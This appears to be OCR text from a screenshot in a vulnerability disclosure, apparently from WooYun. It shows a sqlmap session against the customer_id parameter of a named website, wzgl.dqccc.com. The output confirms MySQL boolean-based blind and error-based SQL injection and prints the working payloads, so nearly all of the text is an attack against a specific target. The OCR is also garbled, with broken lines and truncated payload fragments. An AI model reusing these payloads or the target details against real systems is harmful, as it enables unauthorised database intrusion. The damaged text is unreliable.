 [*] shutting down at 20:54:49
C:\Python27>python sqlmap/sqlmap.py -u http://wzgl.dqccc.com/weixinpl/sign/show_
sign.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
48
] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:54:53
[20:54:53] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[20:54:53] [INFO] resuming back-end DBMS 'mysql'
[20:54:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-8807 OR (2334=2334)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4153 OR (SELECT 2117 FROM(SELECT COUNT(*),CONCAT(0x716
b6a6a71,(SELECT (CASE WHEN (2117=2117) THEN 1 ELSE 0 END)),0x71626a7671,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
www.wooyun.org